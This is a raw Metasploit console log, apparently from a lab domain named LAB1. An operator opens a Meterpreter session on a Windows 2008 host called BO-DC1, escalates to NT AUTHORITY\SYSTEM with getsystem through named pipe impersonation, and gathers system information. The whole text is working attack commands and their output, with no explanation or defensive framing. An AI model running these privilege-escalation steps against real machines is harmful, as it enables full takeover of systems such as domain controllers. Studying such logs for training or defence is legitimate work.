 msf exploit(handler) > sessions -i 4
[*] Starting interaction with 4...
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > sysinfo
Computer        : BO-DC1
OS              : Windows 2008 (Build 6002, Service Pack 2).
Architecture    : x86
System Language : en_US
Domain          : LAB1
Logged On Users : 3
Meterpreter     : x86/windows
meterpreter >